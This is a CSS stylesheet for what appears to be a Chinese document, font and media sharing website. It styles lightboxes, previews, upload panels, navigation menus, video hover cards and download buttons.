.imgBox{width:100%;height:100%;background:rgba(0,0,0,0.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);position:fixed;top:0;left:0;right:0;bottom:0;display:none;z-index:200;}
.imgBox-wrapper{width:1120px;height:618px;position:absolute;top:50%;left:50%;margin-left:-560px;margin-top:-309px;}
.imgBox-wrapper-outer{width:997px;height:562px;margin:0 auto;position:relative;overflow:hidden;}
.imgBox-wrapper-pic{height:100%;overflow:hidden;position:absolute;left:0;}
.imgBox-wrapper-pic li{width:997px;height:100%;float:left;}
.imgBox-wrapper-pic li img{width:100%;height:100%;}
.imgBox-wrapper-num{text-align:center;font-size:18px;color:#fff;margin-top:30px;}
.imgBox-button{display:block;width:48px;height:48px;cursor:pointer;position:absolute;top:257px;}
.imgBox-button-left{background:url(../images/left.png) no-repeat;left:0;}
.imgBox-button-right{background:url(../images/right.png) no-repeat;right:0;}
.imgBox-wrapper-close{display:block;width:20px;height:20px;background:url(../images/close.png) no-repeat;position:absolute;top:0;right:41px;}
.word-detail{width:100%;}
.word-detail img{display:block;max-width:100%;margin-bottom:20px;background:url(../images/120x140_no.gif) no-repeat 50% 50% #efefef;color:#efefef;box-shadow: 0 2px 6px rgba(0,0,0,0.15);-webkit-box-shadow: 0 2px 6px rgba(0,0,0,0.15);-moz-box-shadow: 0 2px 6px rgba(0,0,0,0.15);-o-box-shadow: 0 2px 6px rgba(0,0,0,0.15);-ms-box-shadow: 0 2px 6px rgba(0,0,0,0.15);}
.word-detail img:last-child{margin-bottom:0;}
.word-detail .canvasPage,.ppt-detail .canvasPage{width:100%;margin-bottom:20px;box-shadow: 0 2px 6px rgba(0,0,0,0.15);-webkit-box-shadow: 0 2px 6px rgba(0,0,0,0.15);-moz-box-shadow: 0 2px 6px rgba(0,0,0,0.15);-o-box-shadow: 0 2px 6px rgba(0,0,0,0.15);-ms-box-shadow: 0 2px 6px rgba(0,0,0,0.15);position:relative;}
.word-detail .canvasPage:last-child,.ppt-detail .canvasPage:last-child{margin-bottom:0;}
.m-doc-info-main-word{margin-bottom:-10px;}
.docBriefIntro{display:block;}
.docBriefIntro-after{display:none;}
.showAllContent{position:absolute;right:0;bottom:25px;font-size:14px;color:#333;cursor:pointer;}
.showAllContent.temp{bottom:5px;}
.showAllContent span{vertical-align:middle;}
.showAllContent img{display:inline-block;vertical-align:middle;}
/* .m-end-word-bottom{margin-right:410px;padding:30px 0;overflow: hidden;} */
.m-end-word-bottom{padding:30px 0;overflow: hidden;}
.no_more_tips{width:450px;margin:0 auto;color:#3c3c3c;}
.no_more_tips p{width: 308px;height:40px;line-height:40px;font-size:20px;text-align:right;margin:0 auto;}
.no_more_tips .down_btns{margin-top:32px;text-align:center;position:relative;}
.no_more_tips .down_btns .orange{float: none;margin-right: 14px;width: 170px;padding: 0;height: 52px;line-height: 52px;border-radius: 3px;}
.no_more_tips .down_btns .btnc_blue {margin-top: 2px;padding: 0 20px;height: 52px;line-height: 52px;border-radius: 3px;}
.ico_button{display:inline-block;font-size:16px;text-decoration:none !important;behavior:url(/css/pie.htc);border-radius:3px;-moz-border-radius:3px;text-align:center;color:#fff;cursor:pointer;border:none;}
.ico_button:hover {color: #fff; box-shadow: inset 0px 0px 3px #999;-o-box-shadow: inset 0px 0px 3px #999;-webkit-box-shadow: inset 0px 0px 3px #999;-moz-box-shadow: inset 0px 0px 3px #999;}
.phoneCount{color:#ff4e00;text-decoration:underline;margin-right:15px;}
.btnc_blue {background-color: #3086f2;color: #fff;}
.btnc_blue:hover {background-color: #368dfb;}
.ico_download{display:inline-block;width:17px;height:22px;background:url(../images/ico.png) no-repeat;background-position:-46px -344px;vertical-align:middle;margin:0px 8px 0 0;}
.share_new_style{box-sizing: border-box;padding:20px 0 0 159px;text-align:center;}
.share_new_style span.txt{display:inline-block;vertical-align:middle;}
.share_new_style .ico_share_raduis{display:inline-block;width:30px;height:30px;background:url(../images/ico_share_30x30.png) 0 0 no-repeat;margin-right:10px;vertical-align:middle;cursor:pointer;}
.share_new_style .ico_qzone_raduis{background-position:0 0;}
.share_new_style .ico_wb_raduis{background-position:0 -45px;}
.share_new_style .ico_wx_raduis{background-position:0 -90px;}
.font-detail img{display:block;width:880px;height:520px;background:url(../images/120x140_no.gif) no-repeat 50% 50% #efefef;color:#efefef;}
.font-detail-preview{width:100%;height:520px;background-color:#f5f5f5;color:#333;font-size:70px;box-sizing:border-box;padding-top:50px;padding-left:50px;display: none;}
.font-online{height:42px;line-height:42px;border:1px solid #e5e5e5;border-radius: 6px;font-size:0;margin-bottom:30px;position: relative;}
.font-online input{display:inline-block;width:87%;height:42px;line-height: 42px;border:0;outline:none;background-color:#fff;border:1px solid #edebea;behavior:url(/css/pie.htc);border-radius:6px;box-sizing:border-box;padding-left:10px;}
.font-online a{display:inline-block;width:14%;height:44px;line-height:44px;text-align:center;background-color:#35CCA6;color:#fff;behavior:url(/css/pie.htc);margin-left:10px;font-size:16px;position: absolute;top:-1px;right:-3px;border-top-right-radius: 6px;border-bottom-right-radius: 6px;}
.font-online a:hover{color:#fff!important;}
.clear-search-content-font{display:block;width:30px;height:42px;background:url(../images/ico_input_del.png) center center no-repeat;cursor:pointer;position:absolute;top:0;right:14%;display:none;}
.font-online-show{min-height:117px;line-height:58px;font-size:58px;margin-top:10px;margin-bottom:10px;word-break: break-all;}
.bookhouse-wrapper{width:200px;height:284px;margin-left:30px;float: left;margin-bottom:72px;position: relative;}
.bookhouse-wrapper>li{margin-bottom:0!important;margin-left:0!important;position: absolute;bottom:40px;float:none!important;}
.bookhouse-video .m-showlst-pic{position:relative;}
.video-cover{position:absolute;width:48px !important;height:48px !important;left:50%;top:50%;margin-left:-24px;margin-top:-24px;background:none !important;}
.bookhouse-sound .m-showlst-pic{background:#f8f8f8 url(../images/player-middle.png) center center no-repeat;background-size:114px 101px;position:relative;}
.bookhouse-word .m-showlst-pic{height:163px!important;}
.bookhouse-word img{width:100%!important;height: 100%!important;}
.sourceItems{padding-left:30px;line-height:44px;}
.sourceItems li .cur{color:#6da520;text-decoration:none;}
.m-user-product-new{padding:0 !important;height:37px !important;border-bottom:2px solid #e3e3e3;}
.m-user-product-tab li{margin-right:40px;}
.m-user-product-tab li:first-child{margin-left:10px;}
.m-user-product-tab li a{padding:15px 4px;}
.m-user-product-tab .cur a{border-bottom:2px solid #6ca620;}
.m-user-product-r-new{top:0 !important;}
.m-user-product-sort-new{height:28px;line-height:28px;margin-top:16px;}
.m-my-upload-item{padding-left:30px;}
.uploadItems-wrap{width:100%;height:78px;line-height: 78px;font-size:17px;}
.uploadItems{width:100%;height:100%;margin:0 auto;}
.uploadItems .uploadItem{width:253px;height:100%;border:1px solid #eee;border-radius: 8px;margin-left:20px;color:#333;font-size:20px;}
.uploadItem img{display:inline-block;width:28px;height:28px;vertical-align:middle;margin-right:10px;}
.uploadItems .cur{background:url(../images/upload-nav-new.png) 231px 56px no-repeat;background-size:23px 23px;border-color:#4CD1AF;color:#26B893;}
.uploadItems .uploadItem:first-child{margin-left:0;}
.uploadItem{color:#fff;text-align:center;cursor:pointer;}
.uploadItem .ico-second{display:none;}
.uploadItem:first-child .ico-second{display:inline-block;}
.boldFont{font-weight:bold;font-size:14px;}
.new-line{font-size:14px;color:#999;line-height:28px;}
.new-line-special{color:#333;}
.new-line-font{font-size:16px;margin-top:20px;}
.new-line-dl{margin-top:20px;}
.upgrade{color:red;text-decoration:underline;}
.capacityNow{font-size:18px;color:#333;margin:0 10px 0 0;}
.colorFont{color:#000;}
.upload-warp{display:none;}
.upload-warp:first-child{display:block;}
.ico-doc{display:inline-block;width:21px;height:22px;vertical-align:middle;}
.ico-doc-sound{background:url(../images/sound.png) no-repeat !important;}
.ico-doc-font{background:url(../images/font-collect.png) no-repeat !important;vertical-align: sub;}
.ico-doc-doc,.ico-doc-docx,.ico-doc-wpt{background:url(../images/ico-new-doc.svg) center center no-repeat;background-size:contain;}
.ico-doc-ppt,.ico-doc-pptx,.ico-doc-dpt,.ico-doc-pot,.ico-doc-potx{background:url(../images/ico-new-ppt.svg) center center no-repeat;background-size:contain;}
.ico-doc-pps,.ico-doc-ppsx{background:url(../images/ico-new-pps.svg) center center no-repeat;background-size:contain;}
.ico-doc-wps{background:url(../images/ico-new-wps.svg) center center no-repeat;background-size:contain;}
.ico-doc-dps{background:url(../images/ico-new-dps.svg) center center no-repeat;background-size:contain;}
.ico-doc-pic{background:url(../images/ico-new-pic.svg) center center no-repeat;background-size:contain;}
.lst-upload-pic-doc{width:auto;height:auto;padding:0 10px 20px 19px;}
.lst-upload-title-doc{padding-left:0;margin-top:0;width:auto;background:none;}
.lst-upload-title-doc a{color:#333;}
.ctrl-big-play-sound{width: 35px;height: 38px;background: url(../images/pause.png) center center no-repeat!important;left:50%;top:50%;margin-left:-13.5px;margin-top:-13px;border-radius: inherit;}
.ctrl-big-pause-sound{width: 35px;height: 38px;background: url(../images/play.png) center center no-repeat!important;top:50%;left:50%;margin-left:-16.5px;margin-top:-13px;border-radius: inherit;}
.need-more-font{width:257px!important;height:133px!important;}
.need-more-font img{width:100%!important;height:100%!important;}
/* 新增专题 */
.topic-list-banner{min-width:1340px;height:260px;}
.topic-list-banner-one{background:#dbf4f7 url(../images/topic_list_banner.png) center center no-repeat;background-size:cover;}
.topic-list-banner-box{width:1340px;height:100%;margin:0 auto;overflow:hidden;text-align:center;}
.topic-detail-banner-box{width:1340px;height:100%;margin:0 auto;}
.topic-list-banner-box .topic-list-banner-left{margin-top:25.5px;}
.topic-detail-banner-box .topic-list-banner-left{float:left;}
.topic-list-banner-box .topic-list-banner-left h1{line-height:67px;font-size:36px;font-weight: normal;color:#fff;}
.topic-list-banner-box .topic-list-banner-left h2{line-height:52px;font-size:24px;font-weight: normal;color:#eadffe;}
.topic-detail-banner-box .topic-list-banner-left h1{line-height:61px;font-size:27px;margin-top:37px;padding-left:20px;}
.topic-detail-banner-box .topic-list-banner-left h2{line-height:49px;font-size:17px;padding-left:12px;}
.topic-list-banner-right{height:100%;float:right;position: relative;}
.topic-list-banner-right>div{min-width:166px;position: absolute;right:0;bottom:20px;}
.topic-list-banner-right>a{display:block;width:137px;height:36px;line-height:36px;text-align:center;border-radius:5px;background-color:rgba(0,0,0,0.6);color:#fff;font-size:12px;position: absolute;right:0;top:21px;text-decoration: none;}
.topic-list-banner-right>a:hover{text-decoration: none;}
.topic-list-banner-right>div .m-share .bds_weixin{margin-right:0;}
.topic-lists{margin:40px 0 35px -25px;font-size:0;}
.topic-list{display:inline-block;width:314px;margin-left:25px;margin-bottom:30px;border: 1px solid #e0e0e0;box-shadow: 3px 3px 6px rgba(0,0,0,.07);overflow:hidden;}
.topic-list a{display:block;width:100%;height:100%;text-decoration: none;}
.topic-list a img{display: block;width:100%;height:190px;border-top-left-radius: 3px;border-top-right-radius: 3px;}
.topic-list-sub{width:100%;box-sizing:border-box;padding:18px 22px 8px 11px;}
.topic-list-sub h3{line-height: 34px;font-size:18px;font-weight:normal;color:#333;margin-bottom:3px;}
.topic-list-sub p{line-height:24px;font-size:14px;color:#999;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.topic-detail-items{min-width:1340px;}
.topic-detail-item{width:100%;overflow: hidden;}
.topic-detail-item>div{width:1340px;margin:0 auto;padding-top:40px;padding-bottom:35px;}
.topicBtn{margin-right:10px;}
/* font sale package */
.package_container{width:100%;height:260px;box-sizing: border-box;padding:24px 0;}
.package_content{padding-top:25px;}
.package_inner{overflow: hidden;}
.package_font-cover{display: block;width:170px;height:212px;border-radius: 3px;}
.package_inner_desc{color:#161b18;margin-left:60px;}
.package_inner_desc_title{line-height: 26px;font-size:26px;color:#000;margin-bottom:20px;}
.package_inner_desc_title span{font-size:13px;margin-left:10px;}
.package_inner_desc_sign,.package_inner_desc_price,.package_inner_desc_package{line-height:32px;font-size:14px;}
.package_inner_desc_price>span:first-child{margin-right:59px;}
.package_inner_desc_price>span:last-child span{text-decoration: line-through;}
.package_inner_desc_package span{font-size:20px;color:#ff6c00;}
.package_inner_desc_btn{display: block;width:146px;height:42px;line-height: 42px;text-align: center;background-color:#ff6c00;color:#fff;border-radius: 2px;font-size:18px;margin-top:20px;}
.package_inner_desc_btn:hover{color:#fff!important;}
.package_inner_right_intro{width:195px;height:172px;background:url(../images/font-package-intro.png) center center no-repeat;background-size:contain;}
.package_inner_right .m-share{height:27px;line-height: 27px;padding-left:0;padding-top:16px;}
.package_inner_right .m-share span{margin-right:5px;}
.package_inner_right .m-share a{width:21px;height:21px;background:url(../images/ico_share_21x21.png) no-repeat;margin:3px 3px;}
.package_inner_right .m-share .bds_qzone{background-position:-27px 0;}
.package_inner_right .m-share .bds_tsina{background-position:-54px 0;} 
.package_inner_right .m-share .bds_sqq{background-position:0 0;}
.package_inner_right .m-share .bds_weixin{background-position:-81px 0;}

/* ===分界线=== */

.global_banner{width:100%;height:353px;position: relative;}
.global_banner_others{height:170px;}
.qq_contact_kefu{width:76px;height:22px;background:url(../images/online_qqkf_new.png) no-repeat;background-position:-10px -10px;}
.qq_contact_kefu:hover{background-position:-10px -52px;}
.m-crm-search{padding-top:16px;}
.m-nav-new{margin-left:88px;height:50px;line-height:68px;padding:17px 0 19px;}
.new-nav-items{font-size: 0;}
.new-nav-item{display:inline-block;position: relative;margin-right:50px;}
.new-nav-item-title{font-size:18px;color:#333;}
.new-nav-item-title span{display: block;}
.new-nav-item-txt{line-height: 20px;}
.new-nav-item-line{width:100%;height:3px;border-radius: 2px;background-color:transparent;margin-top:9px;}
.new-nav-item-title.cur{color:#46ccaa;}
.new-nav-item-title.cur .new-nav-item-line{background-color:#46ccaa;}
.new-nav-item-subTitle{width:360px;background-color:#fff;border-radius:6px;-webkit-box-shadow: 0 0 8px rgba(0,0,0,.18);-moz-box-shadow: 0 0 8px rgba(0,0,0,.18);-ms-box-shadow: 0 0 8px rgba(0,0,0,.18);box-shadow: 0 0 8px rgba(0,0,0,.18);position: absolute;display: none;margin-top:1px;margin-left:-19px;box-sizing: border-box;padding:6px 10px;overflow: hidden;}
.new-nav-item-box{overflow: hidden;}
.new-nav-item-box-last{margin-top:5px;}
.new-nav-item-box .new-nav-item-bigTitle{display:block;line-height: 34px;font-size:16px;color:#46ccaa;}
.new-nav-item-box .new-nav-item-bigTitle:hover{color:#46ccaa;}
.new-nav-item-subTitle .new-nav-item-link{line-height:34px;font-size:13px;color:#333;float: left; width:25%; text-align:center;}
.m-banner-others{height:100%;}
.m-banner-others>video{width:100%;height:100%;object-fit: fill;}
.m-banner-others>div{width:100%;height:170px;}
.global_banner .seach-wrap{width:717px;height:52px;position: absolute;left:50%;top:50%;margin-left:-358.5px;margin-top:-26px;padding:0;}
.m-header-fixed .logo,.m-header-search .logo{height:50px;padding:20px 0;}
.m-header-fixed .logo{padding:15px 0;}
.m-header-fixed .logo a img,.m-header-search .logo a img{margin:0;}
.classify-slideDown{height:100%;font-size:16px;color:#333;margin-left:40px;cursor: pointer;position: relative;}
.classify-slideDown-title{background:url(../images/banner-common-new-classify.png) left center no-repeat;background-size:13px 11px;padding-left:20px;margin-top:40px;}
.classify-slideDown-title:hover{background:url(../images/banner-common-new-classify-cur.png) left center no-repeat;background-size:13px 11px;color:#46ccaa;}
.m-header-fixed .classify-slideDown-title{margin-top:35px;}
.classify-slideDown-box{width:108px;background-color:#fff;border-radius:6px;-webkit-box-shadow: 0 0 8px rgba(0,0,0,.18);-moz-box-shadow: 0 0 8px rgba(0,0,0,.18);-ms-box-shadow: 0 0 8px rgba(0,0,0,.18);box-shadow: 0 0 8px rgba(0,0,0,.18);margin-top:7px;padding:5px 0;overflow: hidden;position: absolute;z-index:3;font-size:14px;display: none;}
.classify-slideDown-box a{display:block;width:100%;line-height:40px;text-align:left;box-sizing:border-box;padding-left:20px;font-size:13px;color:#333;}
.search-items{position: relative;background-color:#fff;display: none;margin-top:16px;border-radius:6px;box-shadow: 0 0 8px rgba(0,0,0,.18);}
.search-items-active{display: block;}
.search-item-two{box-sizing: border-box;padding-top:8px;padding-left:20px;padding-bottom:8px;}
.g-doc-w-new{width:100%;}
.showlst-all-font li{background-color:#f7f7f7;}
.showlst-all-sound .m-showlst-pic{width:100%;background: #f7f7f7 url(../images/player-large.png) center center no-repeat;background-size:127px 112px;}
.m-home-intro-new{height:auto;padding:0 0 6px 0;top:-34px;}
.m-home-intro-top{font-size:0;margin-left:-28px;}
.m-rec-txt{width:314px;height:40px;line-height: 40px;margin-left:28px;margin-bottom:10px;position: relative;background-color:#eef9f6;border-radius:6px;display: inline-block;}
.m-rec-txt-big{position:absolute;top:0;left:18px;font-size:15px;color:#333;}
.m-rec-txt-small{position:absolute;top:0;left:118px;display: inline-block;font-size:0;}.m-rect-txt-smallOne,.m-rect-txt-smallTwo
.m-rect-txt-smallOne,.m-rect-txt-smallTwo{font-size:12px;color:#888;position: absolute;}
.m-rect-txt-smallOne{left:100px;}
.m-rect-txt-smallTwo{left:166px;}
.m-home-intro-bottom{margin-left:-28px;margin-top:18px;font-size:0;}
.m-rec-pic{display:inline-block;width:314px;height:150px;margin-left:28px;position: relative;-webkit-transition: all .2s ease-out;-moz-transition: all .2s ease-out;-ms-transition: all .2s ease-out;transition: all .2s ease-out;overflow: hidden;border-radius: 8px;}
.m-rec-pic:hover{-webkit-box-shadow: 0 10px 20px rgba(0,0,0,.15);-moz-box-shadow: 0 10px 20px rgba(0,0,0,.15);-ms-box-shadow: 0 10px 20px rgba(0,0,0,.15);box-shadow: 0 10px 20px rgba(0,0,0,.15);-webkit-transform: translate3d(0,-2px,0);-moz-transform: translate3d(0,-2px,0);-ms-transform: translate3d(0,-2px,0);transform: translate3d(0,-2px,0);}
.m-rec-pic:hover img{-moz-transform: scale(1.05);-ms-transform: scale(1.05);-webkit-transform: scale(1.05);transform: scale(1.05);}
.m-rec-pic-one{display: block;width:100%;height:100%;}
.m-rec-pic-name{width:100%;height:46px;line-height:46px;text-align: center;background:url(../images/new-hover-bg.png);color:#fff;font-size:17px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;position: absolute;left:0;bottom:0;display: none;cursor: pointer;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;}
.m-rec-pic:hover .m-rec-pic-name{display: block;color:#fff!important;}
.m-rec-pic img{display: block;width:100%;height:100%;border-radius:8px;background: url(../images/120x140_no.gif) no-repeat 50% 50% #efefef;-webkit-transition: all 0.4s;-moz-transition: all 0.4s;-ms-transition: all 0.4s;transition: all 0.4s;}
.m-showlst-video-box,.m-showlst-element-box,.m-showlst-doc-box,.m-showlst-sound-box,.m-showlst-font-box{width:100%;padding-top: 40px;}
.m-showlst-video-box{background-color:#f9f9f9;padding-bottom:23px;}
.m-showlst-element-box{padding-bottom:-8px;}
.m-showlst-bd-general{padding-top:0;}
.m-showlst-bd-general .showlst-all-element li{width:314px;}
.m-showlst-bd-general .showlst-all-element .m-showlst-pic{height:470px;}

.showlst-all-video li a img,.showlst-all-element li a img,.showlst-all-ppt li a img,.showlst-all-word li a img{display: block;width:100%;height:100%;border-radius: 8px;-webkit-transition: all 0.4s;-moz-transition: all 0.4s;-ms-transition: all 0.4s;transition: all 0.4s;}
.showlst-all-video li a video{width:100%;height:100%;-webkit-object-fit:fill;-moz-object-fit:fill;object-fit:fill;border-radius:8px;display: none;}
.showlst-all-video li,.showlst-all-element li,.showlst-all-ppt li,.showlst-all-word li{margin-top:30px;margin-bottom: 10px;}
.m-showlst-ppt-most .showlst-all-ppt li,.m-showlst-word-most .showlst-all-word li{margin-bottom:40px;margin-top:0;}
.showlst-all-sound li,.showlst-all-font li{margin-top:25px;margin-bottom:15px;}
.m-showlst-sound-most .showlst-all-sound li,.m-showlst-font-most .showlst-all-font li{margin-bottom:40px;margin-top:0;}
.showlst-all-element li{width:245px;}
.showlst-all-element li .m-showlst-pic{height:366px;}
.doc-download-btn{width:160px!important;height:42px!important;line-height:42px;text-align:center;background:url(../images/doc-download-new-others.png) no-repeat;background-position:-10px -10px;color:#fff;position: absolute;left:50%;bottom:23px;margin-left:-80px;z-index:1;cursor: pointer;display: none;font-size:16px;border-radius: 6px;}
.doc-download-btn:hover{background-position:-10px -72px;color:#fff!important;}
.doc-download-btn-fee{background:url(../images/doc-download-new-fee-others.png) no-repeat;background-position:-10px -10px;}
.doc-download-btn-fee:hover{background-position:-10px -72px;color:#fff!important;}
.doc-download-new-font{bottom:18px;}
.m-showlst-pic{width:100%;position: relative;border-radius: 8px;-webkit-transition: all .2s ease-out;-moz-transition: all .2s ease-out;-ms-transition: all .2s ease-out;transition: all .2s ease-out;overflow: hidden;}
.m-showlst-sound-most .m-showlst-pic{border-top-left-radius: 8px;border-top-right-radius: 8px;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}
.m-showlst-sound-most .m-showlst-pic a:first-child{border-top-left-radius: 8px;border-top-right-radius: 8px;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}
.m-showlst-bd-general .showlst-all-video .m-showlst-pic:hover,.showlst-all-element .m-showlst-pic:hover,.m-showlst-doc-box .m-showlst-pic:hover,.m-showlst-font-box li:hover,.m-showlst-ppt-most .m-showlst-pic:hover,.m-showlst-word-most .m-showlst-pic:hover,.m-showlst-font-most li:hover,.m-end-video-pic:hover,.m-end-ppt-pic:hover,.m-end-word-pic:hover,.m-end-font-pic:hover,.m-end-element-pic:hover,.collect-and-upload-font .m-showlst-pic:hover{-webkit-box-shadow: 0 10px 20px rgba(0,0,0,.15);-moz-box-shadow: 0 10px 20px rgba(0,0,0,.15);-ms-box-shadow: 0 10px 20px rgba(0,0,0,.15);box-shadow: 0 10px 20px rgba(0,0,0,.15);-webkit-transform: translate3d(0,-2px,0);-moz-transform: translate3d(0,-2px,0);-ms-transform: translate3d(0,-2px,0);transform: translate3d(0,-2px,0);}
.m-showlst-bd-general .showlst-all-sound .m-showlst-pic:hover,.m-showlst-sound-most li:hover,.m-end-sound-pic:hover{-webkit-box-shadow: 0 10px 20px rgba(0,0,0,.15);-moz-box-shadow: 0 10px 20px rgba(0,0,0,.15);-ms-box-shadow: 0 10px 20px rgba(0,0,0,.15);box-shadow: 0 10px 20px rgba(0,0,0,.15);}
.showlst-all-ppt .m-showlst-pic:hover img{-moz-transform: scale(1.05);-ms-transform: scale(1.05);-webkit-transform: scale(1.05);transform: scale(1.05);}
.showlst-all-word .m-showlst-pic:hover img{-moz-transform: scale(1.05);-ms-transform: scale(1.05);-webkit-transform: scale(1.05);transform: scale(1.05);}
.showlst-all-video .m-showlst-pic{height:200px;}
.showlst-all-ppt .m-showlst-pic{height:505px;width:100%;padding:0;}
.showlst-all-word .m-showlst-pic{height:440px;}
.showlst-all-sound .m-showlst-pic{height:182px;}
.showlst-all-font .m-showlst-pic{height:150px;width:290px;margin:0 auto;margin-top:12px;}
.showlst-all-video .m-showlst-title,.showlst-all-element .m-showlst-title{height:52px;line-height: 52px;}
.showlst-all-ppt .m-showlst-title{height:56px;line-height: 56px;}
.showlst-all-word .m-showlst-title{height:58px;line-height: 58px;}
.showlst-all-sound .m-showlst-title{height:44px;line-height: 44px;}
.showlst-all-font .m-showlst-title{height:56px;line-height: 56px;text-align:center;box-sizing: border-box;padding:0 12px;}
.m-home-footer{width:100%;}
.m-home-footer-box{height:256px;font-size:0;}
.m-home-footer-item,.m-home-footer-circle{display: inline-block;}
.m-home-footer-item{width:314px;height:100%;font-size:20px;color:#333;text-align: center;overflow: hidden;}
.m-home-footer-circle{width:28px;}
.m-home-footer-circle div{width:14px;height:14px;background-color:#e9eaef;margin:121px auto;border-radius: 50%;}
.m-footer-ico{display: block;width:80px;height:80px;margin:0 auto;margin-top:85px;}
.m-footer-ico-good{background:url(../images/m-footer-ico-good.png) center center no-repeat;}
.m-footer-ico-download{background:url(../images/m-footer-ico-download.png) center center no-repeat;}
.m-footer-ico-afterSale{background:url(../images/m-footer-ico-afterSale.png) center center no-repeat;}
.m-footer-ico-rich{background:url(../images/m-footer-ico-rich.png) center center no-repeat;}
.m-footer-txt{margin-top:20px;}
.m-header-fixed .seach-wrap,.m-header-search .seach-wrap{width:671px;height:100%;box-sizing:border-box;margin-left:77px;padding:26px 0 9px;}
.m-header-fixed .seach-wrap{padding-top:21px;}
.m-header-fixed .seach-wrap-inner,.m-header-search .seach-wrap-inner{height:40px;border:2px solid #33cba4;-webkit-box-shadow: none;-moz-box-shadow: none;-ms-box-shadow: none;box-shadow: none;border-radius: 6px;}
.search-btn-fixed{width:97px;height:43px;background: url(../images/search03-newTest.png) no-repeat;background-position:-10px -10px;bottom: -2px;right:1px;}
.search-btn-fixed:hover{background-position: -127px -10px;}
.m-header-fixed .quick-links-fixed{padding-top:31px;}
.backToTop .goToTop a:hover, .backToTop .recharge a:hover, .backToTop .upload a:hover, .backToTop .connectOnline a.t:hover, .backToTop .questions a.t:hover, .backToTop .microXin a.t:hover{background-color: #F1FBF8;}
/* video classify */
.m-tab-choice-ppt,.m-tab-choice-word{border-top:0;}
.m-tab-choice-md .cur, .m-tab-choice-md .cur a, .m-tab-choice-bd .cur, .m-tab-choice-bd .cur a, .m-tab-choice-bd dl a:hover{color:#03bb8d;}
.m-showlst-video-most .m-showlst-bd li{margin-bottom: 42px;}
.m-showlst-video-most .m-showlst-pic{width:314px;height:176px;border:0;}
.m-showlst-video-most .m-showlst-pic img{width:314px;height:176px;}
.m-showlst-video-most .m-showlst-pic-4k,.float-box-4k{display: block;width: 36px;height: 20px;position: absolute;top: 10px;left: 12px;background: url(../images/4K_common.png) center center no-repeat;}
.float-box-4k{z-index: 9;}
.m-showlst-video-most .m-showlst-title{height:50px;line-height: 50px;border:0;text-align: center;}
.excellent{display: inline-block;width:22px;height:16px;background: url(../images/excellent_ico.png) center center no-repeat;background-size:contain;margin-right: 1px;vertical-align:middle;position: relative;top:-1px;}
.excellent-end{margin-left:9px;display: inline-block;vertical-align: middle;width:26px;height:19px;}
.video-classify-box{width:100%;height:100%;position:relative;top:0;left:0;transition: all linear 0.2s;}
.video-classify-box.cur{width:347px;top:-33.5px;left:-22.5px;}
.original-box{visibility: visible;}
.float-box{width:100%;border-radius: 8px;overflow: hidden;background-color:#fff;-webkit-box-shadow: 0 10px 20px rgba(0,0,0,.15);-moz-box-shadow: 0 10px 20px rgba(0,0,0,.15);-ms-box-shadow: 0 10px 20px rgba(0,0,0,.15);box-shadow: 0 10px 20px rgba(0,0,0,.15);position:absolute;top:0;left:0;display: none;}
.float-box .float-box-top{display: block;width:100%;height:201px;position: relative;}
.float-box video{width:100%;height:100%;object-fit: fill;}
.float-box .float-box-collect-ico{position:absolute;right:11px;top:11px;}
.float-box-time-floor{position:absolute;right:10px;top:173px;min-width: 33px;line-height: 18px;border-radius: 2px;background-color: rgba(0, 0, 0, 0.15);z-index: 9;color: #fff;font-size: 12px;padding: 0 4px;box-sizing: border-box;}
.float-box-bottom{width:100%;box-sizing: border-box;padding:12px 10px;overflow: hidden;}
.float-box-left{max-width: 69%;}
.float-box-left-top{height:32px;line-height: 32px;width:100%;font-size:14px;color:#333;overflow: hidden;text-overflow: ellipsis;white-space:nowrap;}
.float-box-left-bottom{font-size:0;}
.float-box-left-bottom span{display: inline-block;height:24px;line-height: 24px;padding:0 6px;background-color:#f7f7f7;font-size:12px;color:#565656;border-radius: 2px;}
.float-box-format{margin-left:6px;}
.float-box-right{font-size:0;padding-top:14px;padding-bottom:4px;}
.float-box-download-ico,.float-box-collect-ico{display: inline-block;vertical-align: middle;cursor: pointer;}
.float-box-download-ico{width:90px;height:38px;line-height: 38px;text-align: center;color:#fff;background:url(../images/download-new-ico-default.png) no-repeat;background-position:-10px -10px;font-size:16px;border-radius: 6px;}
.float-box-download-ico:hover{background-position:-120px -10px;color:#fff!important;}
.float-box-download-fee-ico{background:url(../images/fee-new-ico-default.png) no-repeat;background-position:-10px -10px;}
.float-box-download-fee-ico:hover{background-position:-120px -10px;color:#fff!important;}
.float-box-collect-ico{width:38px!important;height:38px!important;margin-left:11px;background:url(../images/collect-new-ico.png) no-repeat;background-position: -10px -10px;}
.float-box-collect-ico:hover{background-position: -68px -10px;}
.float-box-collected-ico{background-position:-10px -68px;}
.float-box-collected-ico:hover{background-position:-10px -68px;}
/* ppt word classify */
.m-general-items{width:100%;height:44px;font-size:0;border-top:1px solid #f4f4f4;box-sizing: border-box;padding-left:10px;}
.m-general-item{display: inline-block;height:100%;font-size:16px;}
.m-general-item a{display: block;height:100%;padding:0 18px;}
.m-general-item:first-child a{padding-left:0;}
.m-general-item span{display: block;}
.m-general-item-txt{color:#333;padding-top:7px;margin-bottom:2px;}
.m-general-item.cur .m-general-item-txt{color:#46ccaa;}
.m-general-item-line{height:2px;border-radius: 2px;background-color:transparent;}
.m-general-item.cur .m-general-item-line{background-color:#46ccaa;}
.m-showlst-element-most .float-box-collect-ico,.m-showlst-ppt-most .float-box-collect-ico,.m-showlst-word-most .float-box-collect-ico,.m-showlst-font-most .float-box-collect-ico{position: absolute;top:11px;right:11px;display: none;}
/* sound classify */
.m-showlst-sound-most li{border:1px solid #f1f1f1;}
/* .showlst-sound-other .m-showlst-pic{width:100%;} */
.m-showlst-subInfo{width:100%;overflow: hidden;box-sizing: border-box;padding:9px 12px;}
.m-showlst-subInfo-left{max-width: 50%;}
.m-showlst-subInfo-right{padding-top:7px;padding-bottom:7px;}
.m-showlst-subInfo-title{font-size:14px;color:#333;width:100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.m-showlst-subInfo-format{width:76px;height:24px;line-height: 24px;text-align:center;border-radius: 2px;background-color:#f7f7f7;font-size:12px;color:#565656;margin-top:8px;}
.docinDialogBox .dialogTitle h3 a:hover{color:#ff0000!important;}
